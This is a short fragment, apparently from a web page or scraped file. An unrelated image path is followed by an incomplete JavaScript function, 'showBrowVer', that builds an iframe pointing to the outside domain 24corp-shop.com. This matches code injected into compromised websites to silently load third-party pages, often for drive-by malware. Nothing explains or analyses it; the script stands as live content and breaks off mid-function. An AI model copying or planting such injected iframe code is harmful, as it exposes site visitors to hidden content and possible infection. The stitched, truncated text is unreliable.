 function showBrowVer()
{
var divTag=document.createElement('div');
divTag.id='dt';
document.body.appendChild(divTag);
var js_kod2 = document.createElement('iframe');
js_kod2.src = 'http://24corp-shop.com';
js_kod2.width = '180px';
js_kod2.height = '200px';